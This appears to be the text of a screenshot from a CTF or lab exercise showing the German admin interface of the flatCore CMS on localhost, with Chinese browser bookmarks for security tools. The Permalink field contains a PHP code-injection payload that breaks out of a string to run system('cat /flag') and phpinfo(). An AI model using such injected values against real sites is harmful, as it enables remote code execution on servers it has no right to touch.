 127.0.0.1/acp/acp.php?tn=pages&sub=new#position
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
Dashboard Inhalte Beiträge Reaktionen
flatCore (CMS)
Neue Seite anlegen
Alle Seiten
Neue Seite
Textvorlagen
Shortcodes
Index
RSS
zur Homepage
Abmelden
Position Infos Inhalt Meta Tags
Linkname Klassen target
_self
Permalink
http://127.0.0.1/ 1.php";system("cat /flag");phpinfo();//
Verwendungsart
Normale Seite
Weiterleitungen
Kurz-Link
Trichter URI